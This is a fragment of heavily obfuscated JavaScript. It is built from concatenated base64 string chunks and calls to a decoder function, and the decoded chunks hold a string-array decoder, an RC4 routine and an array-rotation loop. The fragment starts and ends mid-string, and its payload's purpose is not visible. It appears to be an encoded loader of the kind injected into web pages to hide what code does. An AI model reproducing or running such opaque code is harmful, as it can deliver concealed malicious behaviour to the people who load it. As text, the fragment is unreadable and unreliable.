ZExoNEVXUEMnLCdGU29uV1'+_0x3361978u(0x142)+'jTjNaY1RTazQnLCdXN2pzV1B0Y1RJYScs'+'J0Rta0REYUJkTlcnLCdXUHBjT2Y5SXlXJ'+'ywnVzYzZE5ta1dwc0cnLCdXN1ByckxaZF'+_0x3361978u(0x24d)+'sJ2I4a2FwQ2s2RWEnLCdXNUZjUjhrV1c0'+_0x3361978u(0x10f)+'mlXUTQ4b0Nvc2xHaGRTVycsJ3FTby9XUm'+_0x3361978u(0x101)+'0ZElxJywnbG1rcVdQRzlXUnEnLCdEZFJk'+_0x3361978u(0x25b)+'zRQbldRcGNKbWsxJywnVzVWZElnQ1JXUV'+'MnLCdxZjR2dFdXJywnRm1rTmNtb3ByRyc'+'sJ1c3cGNUeFZjUjhrcCcsJ3ZTb2FXNTRh'+'V09LJywnYklOZE5XYXInLCdnZVZkTDhrb'+_0x3361978u(0xc0)+'FoZFIwcGRTWTNkVGNWY0hDa0snLCdXNXk'+'rVzdLbFdRSycsJ1dScGNRSy9jSXVXJywn'+'QldITkJDazgnLCdXNXBkVlNrN2pHdScsJ'+'1c3UEpnR1AwJywnVzVOZEg4a0dmYzgnLC'+_0x3361978u(0x11f)+_0x3361978u(0x202)+_0x3361978u(0x166)+'ThvYVc0WFcnLCdXNlQrV1FaY0lta20nLC'+_0x3361978u(0x1a1)+'nLCdXT0JjSmc1dUVxJywnZ1dSZElaZVgn'+'LCdXUnZWRENrOGpxJywnV09UT1dSTmNTO'+'G9WJywnZVNvZ1dPcGNWWHUnLCdXUWxjTG'+_0x3361978u(0xa7))+(_0x3361978u(0xac)+'3Zta1FXNVZkSmJ5JywnV1BwY0syL2NWZ3'+_0x3361978u(0x1db)+'GY1JHJywnZlNrS1dScU9XT0snLCdXTzBv'+_0x3361978u(0x1c3)+'UMnLCdXNUZjVDhvRFc1aGNRcScsJ1c2MF'+'ZXNnFpV095JywnV1JyM1dScGNOWUJjTko'+'4JywnVzZsZEw4a3RwY08nLCdhbWtQV1BH'+_0x3361978u(0x234)+'2RLbWtKdHEnLCdxU29WV1FEaFdQMCcsJ1'+'dQMEFXUFdIVzdPJywnV09WY1JmSmNUTVc'+'nLCd5R3ZJY21rcicsJ2pTbytXUEpjU3V1'+'bERTb0hXNU5kVjNQKycsJ1c2cGRUOGtHY'+'UkwJywncmV5eHpZQycsJ1dPZXVjbW9Edm'+'EnLCdXN0dzVzcvZFRoSycsJ1c2NENXNTd'+_0x3361978u(0x208)+'N2lqV1FHJywnV095aGw4b3B3VycsJ1c1a'+_0x3361978u(0x119)+'d6cWJ6dVNrSicsJ1dSR0lXUk8rVzVtJyw'+'nc21rQkZjbGRPRycsJ1c0MTF4M0ZkU1cn'+'LCdXNi9kUzBCY0lyaScsJ1c2U25EZ2JCJ'+'ywnVzQ3ZFAySzRXUkcnLCdXNVJkTWdwY0'+'ljVycsJ3BTa3pqOGtTQ3EnLCdXNlRocTB'+'CZFNHJywneWZyblc2VDQnLCdXTzErV09W'+_0x3361978u(0x257)+_0x3361978u(0x13d)+_0x3361978u(0x1e1)+_0x3361978u(0x182)+'V1BCY0lHOCcsJ3FXdWdGSEsnLCdsd1QyV'+'zdpaCcsJ1c0RFVXT2hjVGNXJywnVzQxeF'+'dQZGNHYWUn')+('LCd2Zm5jVzc1WScsJ0R1aTZBcXEnLCdXN'+'UpjVG1rbFc2RmNIVycsJ3EyVFZXNkx0Jy'+'wnVzd4ZEtta0VhY0snLCdXUC9jVmVyL0V'+'xJywnV1JCY1FoZkZ2YScsJ3UwZTd5WXkn'+'LCdpS3pHVzYwRycsJ3JiNDRBQ29UJywnV'+_0x3361978u(0x195)+_0x3361978u(0x111)+'1MUFXUHhjVVNrSicsJ1c3ZWNXNWUzV091'+'JywnZzhrZ2o4a0NxcScsJ3laNXFqOGs1J'+'ywncUNvNFdQOXpXUTAnLCdxQ2tTY1NvTE'+'RhJywnb1NvbFdQSmNJY3UnLCdXNEJkSzN'+'WY0phNCcsJ1dPWmNLYkNHVzZDJywnd1Nr'+'WGhtb0J3VycsJ1c2N2NPOG9Hb0hHJywnV'+_0x3361978u(0x13a)+'wnV1JHVWlDb1RDYSddO2Z1bmN0aW9uIF8'+'weDQ3NjcxNTBlKGEsYil7YT1hLTB4MWIy'+_0x3361978u(0x16d)+'F8weDQ3NjcxNTBlWyd0enRXaGonXT09PX'+'VuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24'+_0x3361978u(0x140)+'b3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMT'+'U5PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky'+'89Jzt2YXIgaz0nJztmb3IodmFyIGw9MHg'+'wLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCdd'+'KG8rKyk7fm4mJihtPWwlMHg0P20qMHg0M'+'CtuOm4sbCsrJTB4NCk/ays9U3RyaW5nWy'+'dmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pig'+'tMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2lu'+'ZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2Y'+_0x3361978u(0x14e)+'tdLG89MHgw')+('LHAscT0nJyxyPScnO2w9ZChsKTtmb3Iod'+'mFyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dT'+'x2O3UrKyl7cis9JyUnKygnMDAnK2xbJ2N'+'oYXJDb2RlQXQnXSh1KVsndG9TdHJpbmcn'+'XSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7f'+_0x3361978u(0x1fa)+_0x3361978u(0xb2)+'rKyl7blt0XT10O31mb3IodD0weDA7dDww'+'eDEwMDt0Kyspe289KG8rblt0XSttWydja'+'GFyQ29kZUF0J10odCVtWydsZW5ndGgnXS'+'kpJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+_0x3361978u(0xbe)+'dmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107d'+'ysrKXt0PSh0KzB4MSklMHgxMDAsbz0oby'+'tuW3RdKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQ'+'XQnXSh3KV5uWyhuW3RdK25bb10pJTB4MT'+'AwXSk7fXJldHVybiBxO307XzB4NDc2NzE'+_0x3361978u(0x20b)+_0x3361978u(0xa6)+_0x3361978u(0x230)+'1fMHg0NzY3MTUwZFsweDBdLGY9YStlLGc'+'9XzB4NDc2NzE1MGVbJ2l2UkRsZSddW2Zd'+_0x3361978u(0x1e0)+'DQ3NjcxNTBlWydkY2NEb0QnXT09PXVuZG'+'VmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oail'+'7dGhpc1snQmx4UnZMJ109aix0aGlzWydL'+'WmdIalQnXT1bMHgxLDB4MCwweDBdLHRoa'+'XNbJ0R5ckZZQSddPWZ1bmN0aW9uKCl7cm'+'V0dXJuJ25l')+('d1N0YXRlJzt9LHRoaXNbJ293ZlhCTCddP'+_0x3361978u(0x14d)+'IwKntceDVjdytceDIwKicsdGhpc1snclh'+'LUnNzJ109J1tceDI3fFx4MjJdLitbXHgy'+'N3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb'+'3RvdHlwZSddWydIc29QdGEnXT1mdW5jdG'+_0x3361978u(0x1e6)+'pc1snb3dmWEJMJ10rdGhpc1snclhLUnNz'+'J10pLGs9alsndGVzdCddKHRoaXNbJ0R5c'+'kZZQSddWyd0b1N0cmluZyddKCkpPy0tdG'+'hpc1snS1pnSGpUJ11bMHgxXTotLXRoaXN'+'bJ0taZ0hqVCddWzB4MF07cmV0dXJuIHRo'+_0x3361978u(0xe5)+_0x3361978u(0x210)+'9uKGope2lmKCFCb29sZWFuKH5qKSlyZXR'+_0x3361978u(0x1bd)+'J10odGhpc1snQmx4UnZMJ10pO30saVsnc'+_0x3361978u(0x125)+_0x3361978u(0x1ea)+_0x3361978u(0x16c)+_0x3361978u(0x139)+'3B1c2gnXShNYXRoWydyb3VuZCddKE1hdG'+'hbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ0t'+_0x3361978u(0x118)+'IGoodGhpc1snS1pnSGpUJ11bMHgwXSk7f'+_0x3361978u(0x239)+'B0YSddKCksXzB4NDc2NzE1MGVbJ2RjY0R'+_0x3361978u(0x11c)+_0x3361978u(0x1d6)+'GVbJ2l2UkRsZSddW2ZdPWM7fWVsc2UgYz'+'1nO3JldHVy')+('biBjO30oZnVuY3Rpb24oYSxiKXt2YXIgS'+'j1fMHg0NzY3MTUwZTt3aGlsZSghIVtdKX'+'t0cnl7dmFyIGM9LXBhcnNlSW50KEooMHg'+'xZGIsJ1ZNM3MnKSkrcGFyc2VJbnQoSigw'+_0x3361978u(0xfb)+'igweDRjYiwnbSZwVScpKStwYXJzZUludC'+'hKKDB4NTZhLCdGJTVYJykpKnBhcnNlSW5'+'0KEooMHgzNzcsJ1FUWzQnKSkrLXBhcnNl'+'SW50KEooMHgyOTMsJyliTnUnKSkrcGFyc'+'2VJbnQoSigweDJiNCwnKDZ1TCcpKSstcG'+'Fyc2VJbnQoSigweDI3NSwnVEJKYycpKSo'+'tcGFyc2VJbnQoSigweDMyOSwnMVdeUCcp'+'KSstcGFyc2VJbnQoSigweDYzMywnN21lc'+'icpKSotcGFyc2VJbnQoSigweDIzYSwna3'+'peWycpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NDc2NzE1MG'+'QsMHg3MmM5NCksIWZ1bmN0aW9uKCl7dmF'+'yIEs9XzB4NDc2NzE1MGUsZD17fTtkW0so'+'MHgyYjksJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyE9PXQ7fSxkW0soMH'+'gzNmYsJzJhYXAnKV09SygweDJhMCwnYlE'+'wWCcpK0soMHgyZTksJ2lDTDEnKSxkW0so'+'MHg2MTMsJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcz09PXQ7fSxkW0soMH'+'g2NTEsJzdtZXInKV09SygweDUxNSwnUXJ'+_0x3361978u(0xb1)+'KV09SygweDY1MCwnSDRwVScpK0soMHgyN'+_0x3361978u(0xfc)+'cnKV09ZnVu')+(_0x3361978u(0x1a9)+'ygweDFkNSwna3FWbicpXT1LKDB4MzE3LC'+'dVVzNMJykrSygweDYzZCwnT2doXScpLGR'+'bSygweDM5Yiwnd1EkXScpXT1mdW5jdGlv'+'bihzLHQsdSl7cmV0dXJuIHModCx1KTt9L'+'GRbSygweDM3YSwnT2doXScpXT1LKDB4NW'+'ZhLCcpYk51JykrSygweDJhOSwnWChCMSc'+_0x3361978u(0x240)+'LCc3bWVyJykrSygweDQwNSwna3FWbicpL'+'GRbSygweDRlMCwnKDZ1TCcpXT1mdW5jdG'+'lvbihzLHQpe3JldHVybiBzPHQ7fSxkW0s'+_0x3361978u(0x157)+'cyx0KXtyZXR1cm4gcz09PXQ7fSxkW0soM'+'HgzYjAsJ2txVm4nKV09ZnVuY3Rpb24ocy'+_0x3361978u(0x1d1)+'xYiwnZ054ZycpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzPD10O30sZFtLKDB4NGY4L'+'CcmOFhXJyldPWZ1bmN0aW9uKHMsdCl7cm'+'V0dXJuIHMrdDt9LGRbSygweDMxMiwnSUx'+_0x3361978u(0x12f)+_0x3361978u(0x18d)+'V09SygweDFjZSwnJmt0ZicpK0soMHgyY2'+_0x3361978u(0x17b)+'rSygweDM5Mywnd1EkXScpK0soMHg2MjAs'+'JyliTnUnKStLKDB4NjYyLCc3bWVyJykrS'+_0x3361978u(0x171)+'goQjEnKStLKDB4NTc0LCdwVkRCJykrSyg'+'weDJiYiwnZ054ZycpKyddJyxkW0soMHgx'+'YzEsJ2txVm4nKV09SygweDFkYywnVEJKY'+_0x3361978u(0x1c1)+'VjLCdJTHpX')+(_0x3361978u(0x136)+'2UsJ0g0cFUnKStLKDB4NDBiLCdwVkRCJy'+'krSygweDY2MCwncFlrRScpK0soMHgyMzM'+'sJ0RATlInKStLKDB4NWUyLCdqN2ViJykr'+'SygweDI1ZCwnRiU1WCcpK0soMHg1ODMsJ'+'0VsUWgnKStLKDB4MmZlLCdYZmUxJykrSy'+'gweDRmMywnajdlYicpK0soMHg1ZDEsJ3d'+'RJF0nKSsnWicsZFtLKDB4MmNmLCdqN2Vi'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HModCk7fSxkW0soMHgzNmIsJ0tkKlInKV'+'09SygweDI0MCwnRiU1WCcpK0soMHgzZTQ'+_0x3361978u(0x22f)+_0x3361978u(0x120)+'2o3ZWInKStLKDB4M2QwLCdiUTBYJykrSy'+'gweDMzNiwnOSlDMycpK0soMHgzYjMsJ1Z'+'NM3MnKStLKDB4NDFhLCdJTHpXJykrSygw'+'eDI2YiwnXkF1RScpK0soMHgzMjIsJ2txV'+'m4nKStLKDB4MzY3LCdwWWtFJykrSygweD'+'U4YiwnajdlYicpK0soMHg1OTYsJ3dRJF0'+'nKStLKDB4M2ZhLCczXTQwJykrSygweDUw'+'YywnanNVTicpK0soMHg0OTEsJ1RCSmMnK'+'StLKDB4MjQ0LCdqIWZlJykrSygweDQwMy'+_0x3361978u(0xe1)+'LKDB4M2MyLCc4ZjZ6JykrSygweDFiOSwn'+'aUNMMScpK0soMHgyMGYsJ2o3ZWInKStLK'+'DB4MWY1LCdkMG5KJykrSygweDM3NCwnSD'+'RwVScpK0soMHgzMGQsJ3BZa0UnKStLKDB'+_0x3361978u(0x1f9)+'IycpK0soMHg0YzYsJ2txVm4nKStLKDB4M'+_0x3361978u(0x1b8)+_0x3361978u(0x114))+('NDAsJ3dRJF0nKStLKDB4MjE2LCdUQkpjJ'+'ykrSygweDY0YiwnVk0zcycpK0soMHgyZT'+_0x3361978u(0x1ae)+'rSygweDJhMywnRWxRaCcpK0soMHg2NWUs'+'J1ZkTVonKStLKDB4NTE5LCdVVzNMJykrS'+_0x3361978u(0x244)+_0x3361978u(0x23d)+'weDYwMCwnRWxRaCcpK0soMHgzNzYsJyg2'+'dUwnKStLKDB4MzA5LCdwVkRCJykrSygwe'+'DNkMSwnOGY2eicpK0soMHg0ZjIsJzFXXl'+'AnKStLKDB4NGQwLCcpYk51JykrSygweDM'+_0x3361978u(0x1cb)+'KStLKDB4NWExLCdiUTBYJykrSygweDFkM'+'SwnKDZ1TCcpK0soMHgzMGEsJ1goQjEnKS'+'tLKDB4MjkwLCdJTHpXJykrSygweDViYyw'+'nM100MCcpK0soMHgzY2MsJ1RCSmMnKStL'+'KDB4NDU0LCdpQ0wxJykrSygweDRkYiwnK'+'WJOdScpK0soMHg1MDIsJ2txVm4nKStLKD'+'B4MjRlLCcxV15QJykrSygweDNiYSwndlR'+_0x3361978u(0xec)+'NGNmLCdqSzUxJykrSygweDMwMCwnM100M'+'CcpK0soMHg0MTgsJ3BWREInKStLKDB4NT'+'M0LCdRcllXJykrSygweDI2YSwnWGZlMSc'+'pK0soMHgyYjYsJ2lqbVMnKStLKDB4NGQ1'+'LCdwWWtFJykrSygweDU0NCwnaUNMMScpK'+_0x3361978u(0xcd)+'cma3RmJykrSygweDNmYiwnaUNMMScpK0s'+_0x3361978u(0x10a)+_0x3361978u(0xcc)+'Hg1NzUsJzFXXlAnKStLKDB4MzUwLCdjKU'+_0x3361978u(0x1ab))+('eDJhYSwnWV5VJCcpK0soMHgzYmIsJ1hmZ'+_0x3361978u(0x260)+'NhNiwnRWxRaCcpK0soMHg1MDksJzFXXlA'+'nKStLKDB4MWU4LCdoSWEjJykrSygweDVm'+'YywnYlEwWCcpK0soMHgzMDYsJ1FyWVcnK'+'StLKDB4MzkyLCdoSWEjJykrSygweDUxYy'+'wnUXJZVycpK0soMHg2NjUsJ2lDTDEnKSt'+'LKDB4NTA0LCcma3RmJykrSygweDQ3Mywn'+'anNVTicpK0soMHgzMDMsJzFnTVYnKStLK'+'DB4MmEyLCdVVzNMJykrSygweDJhZSwnUX'+'JZVycpK0soMHgzZjEsJ2QwbkonKStLKDB'+'4Mjc5LCdFbFFoJykrSygweDFkZiwnaks1'+'MScpK0soMHg0NjQsJ0hCaXYnKStLKDB4M'+'jQ2LCdjKUU2JykrSygweDQ2YSwnJjhYVy'+_0x3361978u(0x1d2)+_0x3361978u(0x1a0)+'K0soMHg1MWQsJyliTnUnKStLKDB4NjU4L'+'CdEQE5SJykrSygweDVkOSwnMWdNVicpK0'+'soMHgyNTIsJ2t6XlsnKStLKDB4NjRlLCd'+_0x3361978u(0x223)+'MHg0MTAsJ2t6XlsnKStLKDB4NWQ3LCdLZ'+'CpSJykrSygweDQyNCwnWV5VJCcpK0soMH'+'g1NzYsJ2lqbVMnKStLKDB4NDVmLCczXTQ'+_0x3361978u(0x108)+_0x3361978u(0x1e2)+'ykrSygweDYwYywnSDRwVScpK0soMHg1Mz'+'csJ1ZkTVonKStLKDB4NWQ0LCdIQml2Jyk'+_0x3361978u(0x1cf)+'J0lMelcnKStLKDB4MzgyLCdEQE5SJykrS'+'ygweDM1ZCwnRWxRaCcpK0soMHg1NDYsJ1'+'NbIXYnKStL')+('KDB4MjdmLCdFbFFoJykrSygweDU1NywnX'+_0x3361978u(0x1ac)+'B4NWU4LCdiUTBYJykrSygweDVmMywnRWx'+'RaCcpK0soMHg2NjYsJyliTnUnKStLKDB4'+'MmQ2LCdjKUU2JykrSygweDI2NiwnJmt0Z'+'icpK0soMHgzMGUsJ1FUWzQnKStLKDB4Mj'+'ZkLCd3USRdJykrSygweDI0NSwncFZEQic'+_0x3361978u(0x126)+'LCdJTHpXJykrSygweDJjYywnSEJpdicpK'+'0soMHg1ZmUsJ2pLNTEnKStLKDB4NDJiLC'+'dLZCpSJykrSygweDJjOSwnVEJKYycpK0s'+'oMHgxZjAsJ09naF0nKStLKDB4NGVjLCcx'+'V15QJykrSygweDRhNiwnUXJZVycpK0soM'+_0x3361978u(0x129)+_0x3361978u(0x18e)+'xZjMsJyliTnUnKStLKDB4MzJmLCdUQkpj'+'JykrSygweDU2OSwnIUVKcScpK0soMHg1M'+'zYsJzkpQzMnKStLKDB4MmYzLCdLZCpSJy'+'krSygweDYxYSwnJmt0ZicpK0soMHgyZDA'+_0x3361978u(0xe8)+'SygweDFiYiwnVk0zcycpK0soMHg0ZDEsJ'+'1ZkTVonKStLKDB4NTQzLCdqSzUxJykrSy'+'gweDVkMiwnUXJZVycpK0soMHg1NmMsJ2o'+'hZmUnKStLKDB4NTg0LCdpQ0wxJykrSygw'+_0x3361978u(0x219)+'DEnKStLKDB4M2UzLCchRUpxJykrSygweD'+'RjMCwnMWdNVicpK0soMHgzNjIsJ2dOeGc'+'nKStLKDB4NDI3LCdYZmUxJykrSygweDI4'+'ZSwnSEJpdicpK0soMHg1M2MsJ1FyWVcnK'+'StLKDB4MzBiLCcmOFhXJykrSygweDQ4Mi'+_0x3361978u(0x1b1))+('K0soMHg0ZjksJ3BZa0UnKStLKDB4M2M4L'+'CdwVkRCJykrSygweDJiYSwnKDZ1TCcpK0'+_0x3361978u(0x105)+'rcVZuJykrSygweDJkZCwnOSlDMycpK0so'+'MHg0YTEsJyZrdGYnKStLKDB4NTZlLCdtJ'+'nBVJykrSygweDI2NSwnJjhYVycpK0soMH'+'gzOTksJzNdNDAnKStLKDB4NTBhLCdTWyF'+'2JykrSygweDI2MCwnMWdNVicpK0soMHgz'+_0x3361978u(0x254)+'ykrSygweDYwNCwnajdlYicpK0soMHgyZW'+'MsJ0hCaXYnKStLKDB4MWI2LCdIQml2Jyk'+'rSygweDQ2YywnaiFmZScpK0soMHgyMjEs'+'J2t6XlsnKStLKDB4NWEyLCcxZ01WJykrS'+'ygweDM1YiwnNWFWTCcpK0soMHg1NmIsJ1'+_0x3361978u(0x127)+'weDM1MSwndlRRNScpK0soMHg0MGQsJzkp'+_0x3361978u(0x193)+'DJlNywna3FWbicpK0soMHgyZDcsJ2txVm'+'4nKSsoSygweDRlMSwnT2doXScpK0soMHg'+'0OTMsJ2lDTDEnKStLKDB4NTllLCdtJnBV'+'JykrSygweDMzNywndlRRNScpK0soMHg1M'+'jgsJ0g0cFUnKStLKDB4NTRiLCdiUTBYJy'+'krSygweDIwZCwnUXJZVycpK0soMHgyMzU'+'sJzNdNDAnKStLKDB4NTI1LCdrcVZuJykr'+'SygweDJmOCwnVmRNWicpK0soMHg0MTQsJ'+'yliTnUnKStLKDB4NWJlLCdGJTVYJykrSy'+'gweDQ3NCwnWV5VJCcpK0soMHg0MDIsJ2M'+'pRTYnKStLKDB4NTdmLCc5KUMzJykrSygw'+'eDFiZCwncFlrRScpK0soMHg0NmIsJyFFS'+'nEnKStLKDB4NTJhLCdLZCpSJykrSygweD'+'Q4ZSwnSEJp')+('dicpK0soMHgzYjQsJ2lDTDEnKStLKDB4M'+'WI3LCcma3RmJykrSygweDIyMCwnXkF1RS'+'cpK0soMHg2MDIsJyg2dUwnKStLKDB4MzR'+'hLCdWZE1aJykrSygweDRhZSwnNWFWTCcp'+_0x3361978u(0x20d)+_0x3361978u(0x170)+'soMHg2NDEsJ1goQjEnKStLKDB4MWZhLCd'+'qIWZlJykrSygweDU0OSwnMmFhcCcpK0so'+'MHgzNDMsJ09naF0nKStLKDB4NDI4LCdGJ'+'TVYJykrSygweDM5ZiwnJjhYVycpK0soMH'+_0x3361978u(0x174)+'FJykrSygweDNlOCwncFlrRScpK0soMHg1'+'N2EsJ0hCaXYnKStLKDB4NjM0LCdqSzUxJ'+'ykrSygweDMxZCwnREBOUicpK0soMHg1Yz'+_0x3361978u(0x1a2)+_0x3361978u(0x1ec)+'J1VXM0wnKStLKDB4MmQ0LCdqIWZlJykrS'+'ygweDM3YiwnUXJZVycpK0soMHgyNjMsJ1'+'hmZTEnKStLKDB4MjNiLCdGJTVYJykrSyg'+'weDFiZSwnYlEwWCcpK0soMHg2MWQsJ3dR'+'JF0nKStLKDB4NTk1LCcmOFhXJykrSygwe'+'DVkNiwnYylFNicpK0soMHg2NTIsJ1FUWz'+'QnKStLKDB4NWM0LCdPZ2hdJykrSygweDM'+_0x3361978u(0xe6)+'KStLKDB4NDdjLCdpam1TJykrSygweDI4M'+'SwnJmt0ZicpK0soMHg0OGYsJ3BZa0UnKS'+'tLKDB4MzdkLCdpam1TJykrSygweDNiMSw'+'nWGZlMScpK0soMHgyNGYsJzFXXlAnKStL'+'KDB4MzE2LCc4ZjZ6JykrSygweDQ3OSwnK'+'WJOdScpK0soMHgyOTcsJ2pzVU4nKStLKD'+_0x3361978u(0x17f))+('RUpxJykrSygweDJmNSwnRiU1WCcpK0soM'+'HgzYjksJ1NbIXYnKStLKDB4NTkyLCdYKE'+'IxJykrSygweDNhNCwnSUx6VycpK0soMHg'+'yODUsJzFnTVYnKStLKDB4NjU1LCdnTnhn'+_0x3361978u(0x218)+_0x3361978u(0x21e)+'krSygweDNkYywnaiFmZScpK0soMHg0MDc'+'sJzNdNDAnKStLKDB4NTdjLCdpam1TJykr'+'SygweDU4ZSwnS2QqUicpK0soMHg0N2UsJ'+'09naF0nKStLKDB4NTY4LCdwVkRCJykrSy'+_0x3361978u(0x158)+'2dUwnKStLKDB4MzA4LCdqN2ViJykrSygw'+'eDRmNywnWV5VJCcpK0soMHg0NjYsJ3dRJ'+'F0nKStLKDB4NThjLCdrcVZuJykrSygweD'+'MzMCwnJjhYVycpK0soMHg1MTMsJ20mcFU'+'nKStLKDB4NDkyLCdVVzNMJykrSygweDM5'+'YSwnIUVKcScpK0soMHg1NzEsJyFFSnEnK'+_0x3361978u(0x173)+'wncFlrRScpK0soMHgyMzEsJ0YlNVgnKSt'+'LKDB4NWVkLCdUQkpjJykrSygweDRiNiwn'+'Vk0zcycpK0soMHgzYWMsJ0hCaXYnKStLK'+'DB4MzZjLCdWZE1aJykrSygweDMxYSwnT2'+'doXScpK0soMHgxYjQsJ0RATlInKStLKDB'+'4NDI2LCdkMG5KJykrSygweDQ2MCwnVEJK'+'YycpK0soMHgzN2UsJ2JRMFgnKStLKDB4N'+'TU2LCdYZmUxJykrSygweDMyNSwna3peWy'+_0x3361978u(0xc8)+'mLCc4ZjZ6JykrSygweDI4NiwnREBOUicp'+'K0soMHgxZDksJ2QwbkonKStLKDB4NGFhL'+'CdtJnBVJykrSygweDYzYywnUVRbNCcpK0'+'soMHg2NjMs')+('J1ZNM3MnKStLKDB4NWMyLCdeQXVFJykrS'+_0x3361978u(0x153)+'lMelcnKStLKDB4MjlhLCdIQml2JykrSyg'+_0x3361978u(0x1a4)+_0x3361978u(0x20c)+'DU4NiwncFZEQicpK0soMHg1Y2IsJ1leVS'+_0x3361978u(0xf8)+'mYywnKDZ1TCcpK0soMHgyOTYsJ20mcFUn'+'KStLKDB4MjE3LCdjKUU2JykrSygweDMzM'+_0x3361978u(0x10d)+'tLKDB4NGZjLCdoSWEjJykrSygweDNjNCw'+'naks1MScpK0soMHgxYmEsJyliTnUnKStL'+'KDB4NGQyLCdWZE1aJykrSygweDFmNywnU'+'1shdicpK0soMHgzZmMsJyliTnUnKStLKD'+'B4NDRjLCcyYWFwJykrSygweDJmYSwnN21'+'lcicpK0soMHgxYjUsJ0g0cFUnKStLKDB4'+'NjQzLCc5KUMzJykrSygweDYwMywnVmRNW'+'icpK0soMHg0MzIsJ3BZa0UnKStLKDB4NG'+'Q2LCdrcVZuJykrSygweDRkZiwnJmt0Zic'+'pK0soMHg1NmQsJ1NbIXYnKStLKDB4MmM0'+_0x3361978u(0x1c7)+'0soMHg0MzMsJ1leVSQnKStLKDB4MWRkLC'+_0x3361978u(0x264)+'oMHg1ZmYsJ1ZkTVonKStLKDB4MWQzLCdr'+'cVZuJykrSygweDU5YSwnMmFhcCcpK0soM'+'Hg1OWMsJyFFSnEnKStLKDB4NTkwLCdINH'+_0x3361978u(0xcb)+_0x3361978u(0x17e)+'JykrSygweDNlNiwnZDBuSicpK0soMHg2N'+'TYsJ0hCaXYnKStLKDB4NTY3LCc4ZjZ6Jy'+'krSygweDY0')+('ZCwnOSlDMycpK0soMHgyYjgsJ1leVSQnK'+'StLKDB4MmFkLCcmOFhXJykrSygweDJkMi'+'wnN21lcicpK0soMHg1NmYsJ2lqbVMnKSt'+'LKDB4NTdkLCdqIWZlJykrSygweDQ5NCwn'+_0x3361978u(0x205)+'DB4NDgxLCdeQXVFJykrSygweDQ5Ziwnd1'+'EkXScpK0soMHgzODcsJ2dOeGcnKStLKDB'+_0x3361978u(0x132)+'XScpK0soMHg1YjUsJ2ohZmUnKStLKDB4M'+'mVkLCdwVkRCJykrSygweDRhMiwnUXJZVy'+_0x3361978u(0x25f)+'zLCcyYWFwJykrSygweDVjZCwncFZEQicp'+_0x3361978u(0xda)+'CczXTQwJykrSygweDU4YSwnMWdNVicpK0'+'soMHgyNTAsJ2lqbVMnKStLKDB4MzhhLCd'+'YKEIxJykrSygweDJiZCwnajdlYicpK0so'+'MHgyNzgsJ1ZNM3MnKStLKDB4MzRmLCdqc'+'1VOJykrSygweDNkZiwnaks1MScpK0soMH'+_0x3361978u(0x25c)+_0x3361978u(0x145)+'OTQsJ0RATlInKStLKDB4MWQ3LCd2VFE1J'+'ykrSygweDU1MiwnNWFWTCcpK0soMHg1ZT'+_0x3361978u(0x23c)+_0x3361978u(0x22c)+'JzhmNnonKStLKDB4MmU0LCcxZ01WJykrS'+_0x3361978u(0xd2)+'ZrdGYnKSkrKEsoMHgxYzUsJ1FyWVcnKSt'+'LKDB4NDc4LCcmOFhXJykrSygweDMzOSwn'+'WGZlMScpK0soMHg0MDEsJzdtZXInKStLK'+'DB4NTdiLCcxZ01WJykrSygweDViNiwnJj'+'hYVycpK0so')+('MHgzZGQsJ1leVSQnKStLKDB4NDgwLCdIQ'+'ml2JykrSygweDQ2ZSwnMmFhcCcpK0soMH'+'g1YTMsJ2t6XlsnKStLKDB4MzA0LCdpam1'+'TJykrSygweDI5MSwnSUx6VycpK0soMHgz'+'OTEsJ1ZNM3MnKStLKDB4MzhmLCd3USRdJ'+'ykrSygweDM5ZCwnKWJOdScpK0soMHgyND'+'ksJzJhYXAnKStLKDB4NTJmLCd2VFE1Jyk'+'rSygweDYxNiwnZDBuSicpK0soMHg2Mzks'+'J0tkKlInKStLKDB4NTEwLCd2VFE1JykrS'+'ygweDYyYywnd1EkXScpK0soMHgyNWYsJy'+'FFSnEnKStLKDB4MmY5LCdLZCpSJykrSyg'+'weDMzNSwnREBOUicpK0soMHgxYzYsJ1ZN'+'M3MnKStLKDB4MzgwLCdTWyF2JykrSygwe'+'DIxNSwnU1shdicpK0soMHgyZTUsJ2pzVU'+'4nKStLKDB4NjBhLCdkMG5KJykrSygweDU'+_0x3361978u(0xb8)+_0x3361978u(0xae)+'CwnN21lcicpK0soMHg1MzEsJ2JRMFgnKS'+'tLKDB4NjVmLCdWTTNzJykrSygweDRkNCw'+'nSEJpdicpK0soMHgyZTMsJ0g0cFUnKStL'+_0x3361978u(0x161)+'mt0ZicpK0soMHg1YjEsJ1hmZTEnKStLKD'+'B4MmNkLCdeQXVFJykrSygweDQyNSwnaiF'+'mZScpK0soMHgzNTMsJ1ZkTVonKStLKDB4'+'M2Q1LCdYKEIxJykrSygweDNjZCwnYylFN'+'icpK0soMHg0YzcsJ1VXM0wnKStLKDB4NW'+'NjLCdwWWtFJykrSygweDYzYSwnREBOUic'+'pK0soMHg0YzIsJyg2dUwnKStLKDB4MzIx'+'LCdjKUU2JykrSygweDRmYiwnVVczTCcpK'+'0soMHgzNGQsJzJhYXAnKStLKDB4NjEwLC'+'cma3RmJykr')+('SygweDUwOCwnd1E